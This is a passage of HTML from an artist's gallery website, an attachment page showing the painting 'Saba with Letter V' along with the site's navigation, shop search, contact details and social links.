			<div data-block-name="woocommerce/mini-cart-title-items-counter-block" class="wp-block-woocommerce-mini-cart-title-items-counter-block">
			</div>
			
		</div>
		
		
		<div data-block-name="woocommerce/mini-cart-items-block" class="wp-block-woocommerce-mini-cart-items-block">
			
			<div data-block-name="woocommerce/mini-cart-products-table-block" class="wp-block-woocommerce-mini-cart-products-table-block">
			</div>
			
		</div>
		
		
		<div data-block-name="woocommerce/mini-cart-footer-block" class="wp-block-woocommerce-mini-cart-footer-block">
			
			<div data-block-name="woocommerce/mini-cart-cart-button-block" class="wp-block-woocommerce-mini-cart-cart-button-block"></div>
			
			
			<div data-block-name="woocommerce/mini-cart-checkout-button-block" class="wp-block-woocommerce-mini-cart-checkout-button-block"></div>
			
		</div>
		
	</div>
	

	
	<div data-block-name="woocommerce/empty-mini-cart-contents-block" class="wp-block-woocommerce-empty-mini-cart-contents-block">
		<p class="has-text-align-center"><strong>Your cart is currently empty!</strong></p>

		
		<div data-block-name="woocommerce/mini-cart-shopping-button-block" class="wp-block-woocommerce-mini-cart-shopping-button-block"></div>
		
	</div>
	
</div>

</div>
					</div>
				</div>
			</div>
		</div></div>
</div>
</div>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-columns are-vertically-aligned-center is-layout-flex wp-container-core-columns-is-layout-6885ed49 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group is-content-justification-center is-nowrap is-layout-flex wp-container-core-group-is-layout-3be9d861 wp-block-group-is-layout-flex"><div class="wp-block-site-logo"><a href="https://fabianperez.com/" class="custom-logo-link" rel="home"><img width="237" height="132" src="https://fabianperez.com/wp-content/uploads/2022/10/cropped-fabian-logo-black-registered-v2-min.png" class="custom-logo" alt="Fabian Perez logo head" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2022/10/cropped-fabian-logo-black-registered-v2-min.png 333w, https://fabianperez.com/wp-content/uploads/2022/10/cropped-fabian-logo-black-registered-v2-min-300x168.png 300w" sizes="(max-width: 237px) 100vw, 237px" /></a></div>


<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-db6c42ee wp-block-group-is-layout-flex"><nav class="has-medium-font-size is-responsive wp-block-navigation is-layout-flex wp-block-navigation-is-layout-flex" aria-label="Navigation 2" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Open menu" class="wp-block-navigation__responsive-container-open always-shown" 
				data-wp-on-async--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5" /><rect x="4" y="15" width="16" height="1.5" /></svg></button>
				<div class="wp-block-navigation__responsive-container hidden-by-default has-background has-lite-background-color"  id="modal-1" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on-async--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Close menu" class="wp-block-navigation__responsive-container-close" 
				data-wp-on-async--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-1-content">
								<ul class="wp-block-navigation__container has-medium-font-size is-responsive wp-block-navigation has-medium-font-size"><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on-async--mouseenter="actions.openMenuOnHover" data-wp-on-async--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" style="line-height:2;" class="wp-block-navigation-item has-medium-font-size has-child open-on-hover-click wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="/collections/" rel="/collections/" title="Collections"><span class="wp-block-navigation-item__label">Collections</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on-async--click="actions.toggleMenuOnClick" aria-label="Collections submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on-async--focus="actions.openMenuOnFocus" style="line-height:2;" class="wp-block-navigation__submenu-container has-background has-lite-background-color wp-block-navigation-submenu"><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/collections/giclee-on-canvas/"><span class="wp-block-navigation-item__label">Giclée on Canvas</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/collections/giclee-on-paper/"><span class="wp-block-navigation-item__label">Giclée on Paper</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/shop/fine-art-photography/"><span class="wp-block-navigation-item__label">Photography</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/collections/sculptures/"><span class="wp-block-navigation-item__label">Sculptures</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/collections/books/"><span class="wp-block-navigation-item__label">Books</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://fabianperez.com/shop/apparel/"><span class="wp-block-navigation-item__label">Apparel</span></a></li></ul></li><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on-async--mouseenter="actions.openMenuOnHover" data-wp-on-async--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" style="line-height:2;" class="wp-block-navigation-item has-medium-font-size has-child open-on-hover-click wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="/gallery/" rel="/art/" title="Art"><span class="wp-block-navigation-item__label">Los Angeles Gallery</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on-async--click="actions.toggleMenuOnClick" aria-label="Los Angeles Gallery submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on-async--focus="actions.openMenuOnFocus" style="line-height:2;" class="wp-block-navigation__submenu-container has-background has-lite-background-color wp-block-navigation-submenu"><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/gallery/events/"><span class="wp-block-navigation-item__label">Upcoming Events</span><span class="wp-block-navigation-item__description">Upcoming Events</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://fabianperez.com/private-painting-experiences/"><span class="wp-block-navigation-item__label">Private Painting Experiences</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="http://boundedhearts.com" target="_blank"  ><span class="wp-block-navigation-item__label">Bounded Hearts (Apparel)</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://fabianperez.com/hospitality-art-consulting/"><span class="wp-block-navigation-item__label">Hospitality Art Consulting</span></a></li></ul></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/biography/" rel="/biography/" title="Bio"><span class="wp-block-navigation-item__label">Bio</span></a></li><li class="has-medium-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://fabianperez.com/contact/" rel="/contact/" title="Contact"><span class="wp-block-navigation-item__label">Contact</span></a></li></ul>
							</div>
						</div>
					</div>
				</div></nav></div>
</div>
</div>
</div>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-constrained wp-container-core-column-is-layout-d095b711 wp-block-column-is-layout-constrained" style="flex-basis:300px"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://fabianperez.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="4742" data-tax="" >
<form class="aws-search-form" action="https://fabianperez.com/" method="get" role="search" >
<div class="aws-wrapper"><label class="aws-search-label" for="69758de6ad73a">Search</label><input type="search" name="s" id="69758de6ad73a" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"></p>
<div class="aws-search-clear"><span>×</span></div>
<div class="aws-loader"></div>
</div>
</form>
</div>
</div>
</div>
</div>



<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide"/>
</header>


<div style="height:10vh" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><h1 style="margin-bottom:25px;" class="wp-block-post-title has-large-font-size">Saba with Letter V</h1>


<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-db6c42ee wp-block-group-is-layout-flex" style="font-style:normal;font-weight:500;letter-spacing:0em">
<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-e088cbc5 wp-block-group-is-layout-flex">
<p>By</p>


<div style="font-style:normal;font-weight:500;letter-spacing:0em;" class="wp-block-post-author"><div class="wp-block-post-author__avatar"><img alt='' src='https://secure.gravatar.com/avatar/12294c5bd5e6cf49164fc4e928d346503b135c9e55fb5ef2bf8267082d9f3ba0?s=48&#038;r=g' srcset='https://secure.gravatar.com/avatar/12294c5bd5e6cf49164fc4e928d346503b135c9e55fb5ef2bf8267082d9f3ba0?s=96&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/></div><div class="wp-block-post-author__content"><p class="wp-block-post-author__name">hopdigital</p></div></div></div>



<p>.</p>


<div class="wp-block-post-date"><time datetime="2020-05-25T00:20:20-07:00">May 25, 2020</time></div></div>



<div style="height:6.7vh" aria-hidden="true" class="wp-block-spacer"></div>



<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide"/>
</div>



<div style="height:7vh" aria-hidden="true" class="wp-block-spacer"></div>




<div class="entry-content wp-block-post-content is-layout-constrained wp-container-core-post-content-is-layout-81b580c5 wp-block-post-content-is-layout-constrained"><p class="attachment"><a href='https://fabianperez.com/wp-content/uploads/2015/07/Saba-with-letter-V-Study-v2.jpg'><img decoding="async" width="300" height="199" src="https://fabianperez.com/wp-content/uploads/2015/07/Saba-with-letter-V-Study-v2-300x199.jpg" class="attachment-medium size-medium" alt="Saba with Letter V" srcset="https://fabianperez.com/wp-content/uploads/2015/07/Saba-with-letter-V-Study-v2-300x200.jpg 300w, https://fabianperez.com/wp-content/uploads/2015/07/Saba-with-letter-V-Study-v2-600x398.jpg 600w, https://fabianperez.com/wp-content/uploads/2015/07/Saba-with-letter-V-Study-v2-768x509.jpg 768w, https://fabianperez.com/wp-content/uploads/2015/07/Saba-with-letter-V-Study-v2.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Saba with Letter V painting by Fabian Perez</p>
</div>


<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-comments-query-loop">





</div>
</div>



<div style="height:7vh" aria-hidden="true" class="wp-block-spacer"></div>


<footer class="wp-block-template-part">
<div class="wp-block-group has-lite-background-color has-background is-layout-constrained wp-block-group-is-layout-constrained">
<div style="height:60px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-34142c5b wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-cover is-light"><img loading="lazy" loading="lazy" decoding="async" width="900" height="600" class="wp-block-cover__image-background wp-image-7035" alt="Latest Work from Fabian Perez" src="https://fabianperez.com/wp-content/uploads/2022/11/latest-work-foot-min.jpg" style="object-position:48% 41%" data-object-fit="cover" data-object-position="48% 41%" srcset="https://fabianperez.com/wp-content/uploads/2022/11/latest-work-foot-min.jpg 900w, https://fabianperez.com/wp-content/uploads/2022/11/latest-work-foot-min-300x200.jpg 300w, https://fabianperez.com/wp-content/uploads/2022/11/latest-work-foot-min-600x400.jpg 600w, https://fabianperez.com/wp-content/uploads/2022/11/latest-work-foot-min-768x512.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /><span aria-hidden="true" class="wp-block-cover__background has-lite-background-color has-background-dim-20 has-background-dim"></span><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-a89b3969 wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-outline is-style-outline--2"><a class="wp-block-button__link has-primary-color has-lite-background-color has-text-color has-background wp-element-button" href="/shop/latest-work/" style="border-radius:0px">Latest Work</a></div>
</div>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-cover is-light"><img loading="lazy" loading="lazy" decoding="async" width="900" height="600" class="wp-block-cover__image-background wp-image-7036" alt="Living Legends Collection" src="https://fabianperez.com/wp-content/uploads/2022/11/living-legends-foot-min.jpg" style="object-position:49% 32%" data-object-fit="cover" data-object-position="49% 32%" srcset="https://fabianperez.com/wp-content/uploads/2022/11/living-legends-foot-min.jpg 900w, https://fabianperez.com/wp-content/uploads/2022/11/living-legends-foot-min-300x200.jpg 300w, https://fabianperez.com/wp-content/uploads/2022/11/living-legends-foot-min-600x400.jpg 600w, https://fabianperez.com/wp-content/uploads/2022/11/living-legends-foot-min-768x512.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /><span aria-hidden="true" class="wp-block-cover__background has-lite-background-color has-background-dim-10 has-background-dim"></span><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-a89b3969 wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-outline is-style-outline--3"><a class="wp-block-button__link has-primary-color has-lite-background-color has-text-color has-background wp-element-button" href="/living-legends/" style="border-radius:0px">Living Legends</a></div>
</div>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-cover is-light"><img loading="lazy" loading="lazy" decoding="async" width="900" height="600" class="wp-block-cover__image-background wp-image-14425" alt="Fabian Perez Art Gallery entrance at nighttime" src="https://fabianperez.com/wp-content/uploads/2024/05/fabian-perez-art-gallery-foot-min.jpg" style="object-position:15% 36%" data-object-fit="cover" data-object-position="15% 36%" srcset="https://fabianperez.com/wp-content/uploads/2024/05/fabian-perez-art-gallery-foot-min.jpg 900w, https://fabianperez.com/wp-content/uploads/2024/05/fabian-perez-art-gallery-foot-min-300x200.jpg 300w, https://fabianperez.com/wp-content/uploads/2024/05/fabian-perez-art-gallery-foot-min-768x512.jpg 768w, https://fabianperez.com/wp-content/uploads/2024/05/fabian-perez-art-gallery-foot-min-50x33.jpg 50w, https://fabianperez.com/wp-content/uploads/2024/05/fabian-perez-art-gallery-foot-min-600x400.jpg 600w" sizes="auto, (max-width: 900px) 100vw, 900px" /><span aria-hidden="true" class="wp-block-cover__background has-lite-background-color has-background-dim-10 has-background-dim"></span><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-a89b3969 wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-outline is-style-outline--4"><a class="wp-block-button__link has-primary-color has-lite-background-color has-text-color has-background wp-element-button" href="https://fabianperez.com/gallery/" style="border-radius:0px">Fabian Perez Gallery</a></div>
</div>
</div></div>
</div>
</div>



<div style="height:60px" aria-hidden="true" class="wp-block-spacer"></div>
</div>



<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained">
<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide"/>
</div>



<div style="height:60px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-00723822 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f402376c wp-block-column-is-layout-flow" style="flex-basis:33.3%">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" loading="lazy" decoding="async" width="333" height="186" src="http://dev.fabianperez.com/wp-content/uploads/2022/10/cropped-fabian-logo-black-registered-v2-min.png" alt="Fabian Perez logo head" class="wp-image-6349" style="width:387px;height:216px" srcset="https://fabianperez.com/wp-content/uploads/2022/10/cropped-fabian-logo-black-registered-v2-min.png 333w, https://fabianperez.com/wp-content/uploads/2022/10/cropped-fabian-logo-black-registered-v2-min-300x168.png 300w" sizes="auto, (max-width: 333px) 100vw, 333px" /></figure>



<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-60cbf9bb wp-block-columns-is-layout-flex" style="margin-top:50px">
<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-e38e6d2d wp-block-column-is-layout-flow">
<h5 class="wp-block-heading">Contact Us</h5>



<p class="has-small-font-size">6715 Melrose Ave,<br>Los Angeles, CA 90038<br><br><a href="tel:3235910096">(323) 591-0096</a></p>



<p class="has-small-font-size"><a href="tel:3235910096">(323) 939-9225</a>                                              </p>



<p></p>
</div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-e38e6d2d wp-block-column-is-layout-flow">
<h5 class="wp-block-heading">Email Us</h5>



<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-91b54b4f wp-block-group-is-layout-flex">
<p class="has-small-font-size"><a href="mailto:info@fabianperez.com">info@fabianperez.com</a></p>



<p class="has-small-font-size"><a href="/contact/">Questions</a></p>
</div>
</div>
</div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-663b3283 wp-block-column-is-layout-flow" style="flex-basis:50%">
<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-e38e6d2d wp-block-column-is-layout-flow">
<h5 class="wp-block-heading">Collections</h5>



<figure class="wp-block-image size-full is-resized"><a href="/collections/"><img loading="lazy" loading="lazy" decoding="async" width="900" height="812" src="https://fabianperez.com/wp-content/uploads/2022/12/footer-collections-pic-min.jpg" alt="closeup of Fabian's paint brushes" class="wp-image-9105" style="width:143px;height:129px" srcset="https://fabianperez.com/wp-content/uploads/2022/12/footer-collections-pic-min.jpg 900w, https://fabianperez.com/wp-content/uploads/2022/12/footer-collections-pic-min-300x271.jpg 300w, https://fabianperez.com/wp-content/uploads/2022/12/footer-collections-pic-min-768x693.jpg 768w, https://fabianperez.com/wp-content/uploads/2022/12/footer-collections-pic-min-600x541.jpg 600w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a></figure>
</div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-e38e6d2d wp-block-column-is-layout-flow">
<h5 class="wp-block-heading">Biography</h5>



<figure class="wp-block-image size-full is-resized"><a href="/biography/"><img loading="lazy" loading="lazy" decoding="async" width="849" height="900" src="https://fabianperez.com/wp-content/uploads/2022/11/ABOUT-Pic-Footer.jpg" alt="Fabian Perez footer" class="wp-image-6826" style="width:142px;height:149px" srcset="https://fabianperez.com/wp-content/uploads/2022/11/ABOUT-Pic-Footer.jpg 849w, https://fabianperez.com/wp-content/uploads/2022/11/ABOUT-Pic-Footer-300x318.jpg 300w, https://fabianperez.com/wp-content/uploads/2022/11/ABOUT-Pic-Footer-600x636.jpg 600w, https://fabianperez.com/wp-content/uploads/2022/11/ABOUT-Pic-Footer-283x300.jpg 283w, https://fabianperez.com/wp-content/uploads/2022/11/ABOUT-Pic-Footer-768x814.jpg 768w" sizes="auto, (max-width: 849px) 100vw, 849px" /></a></figure>
</div>
</div>



<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-e38e6d2d wp-block-column-is-layout-flow">
<h5 class="wp-block-heading">Your Account</h5>


<nav style="font-style:normal;font-weight:400;" class="has-small-font-size  is-vertical wp-block-navigation is-layout-flex wp-container-core-navigation-is-layout-b5cd8a94 wp-block-navigation-is-layout-flex" aria-label="Navigation 2"><ul style="font-style:normal;font-weight:400;" class="wp-block-navigation__container has-small-font-size  is-vertical wp-block-navigation has-small-font-size"><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/cart/"><span class="wp-block-navigation-item__label">Shopping Cart</span></a></li><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/shipping-policy/"><span class="wp-block-navigation-item__label">Shipping Policy</span></a></li><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/refund-policy/"><span class="wp-block-navigation-item__label">Refund Policy</span></a></li><li class="has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/privacy-policy/"><span class="wp-block-navigation-item__label">Privacy Policy</span></a></li></ul></nav></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-e38e6d2d wp-block-column-is-layout-flow">
<h5 class="wp-block-heading">Follow Us</h5>



<ul class="wp-block-social-links has-normal-icon-size has-icon-color is-style-logos-only is-layout-flex wp-container-core-social-links-is-layout-9ec3b7da wp-block-social-links-is-layout-flex"><li style="color: #242A2E; " class="wp-social-link wp-social-link-instagram has-primary-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/fabianperezartist.official/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li style="color: #242A2E; " class="wp-social-link wp-social-link-facebook has-primary-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/FabianPerezArt" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color: #242A2E; " class="wp-social-link wp-social-link-youtube has-primary-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.youtube.com/user/FabianPerezArtist" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

